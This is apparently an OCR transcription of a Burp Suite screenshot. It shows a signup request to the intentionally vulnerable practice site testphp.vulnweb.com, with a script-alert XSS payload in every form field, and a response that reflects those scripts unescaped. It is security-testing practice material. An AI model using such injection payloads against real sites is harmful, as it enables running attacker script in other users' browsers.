 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: http://testphp.vulnweb.com HTTP/1
Request
Pretty Raw Hex
\n
1 POST /secured/newuser.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101 Firefox/1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 531
9 Origin: http://testphp.vulnweb.com
10 Connection: keep-alive
11 Referer: http://testphp.vulnweb.com/signup.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 uuname=%3Cscript%3Ealert%28Hey%2CThis+is+Sagar%29%3C%2Fscript%3E&upass=
%3Cscript%3Ealert%28Hey%2CThis+is+Sagar%29%3C%2Fscript%3E&upass2=
%3Cscript%3Ealert%28Hey%2CThis+is+Sagar%29%3C%2Fscript%3E&urname=
%3Cscript%3Ealert%28Hey%2CThis+is+Sagar%29%3C%2Fscript%3E&ucc=
%3Cscript%3Ealert%28Hey%2CThis+is+Sagar%29%3C%2Fscript%3E&uemail=
%3Cscript%3Ealert%28Hey%2CThis+is+Sagar%29%3C%2Fscript%3E&uphone=
%3Cscript%3Ealert%28Hey%2CThis+is+Sagar%29%3C%2Fscript%3E&uaddress=
%3Cscript%3Ealert%28Hey%2CThis+is+Sagar%29%3C%2Fscript%3E&signup=signup
Search
0 highlights
Response
Pretty Raw Hex Render
\n
<ul>
<li>
Username: <script>
alert(Hey,This is Sagar)
</script>
</li>
<li>
Password: <script>
alert(Hey,This is Sagar)
</script>
</li>
<li>
Name: <script>
alert(Hey,This is Sagar)
</script>
</li>
<li>
Address: <script>
alert(Hey,This is Sagar)
</script>
</li>
<li>
E-Mail: <script>
alert(Hey,This is Sagar)
</script>
</li>
<li>
Phone number: <script>
alert(Hey,This is Sagar)
</script>
</li>
<li>
Credit card: <script>
alert(Hey,This is Sagar)
</script>
</li>
</ul>
Search
0 highlights
Inspector
Selection 420 (0x1a4)
Selected text
<li>Username: <script>alert(Hey,This
is Sagar)</script></li><li>Password:
<script>alert(Hey,This is Sagar)</scr
ipt></li><li>Name: <script>alert(Hey,
This is Sagar)</script></li><li>Addre
ss: <script>alert(Hey,This is Sagar)<
/script></li><li>E-Mail: <script>aler
t(Hey,This is Sagar)</script></li><li
See more
Request attributes 2
Request query parameters 0
Request body parameters 9
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done
1,224 bytes | 511 millis
Event log (3) All issues (143)
Memory: 204.8MB
33°C
Sunny
Search
0.0 Kbps
0.0 Kbps
ENG
IN
12:37
21-10-2025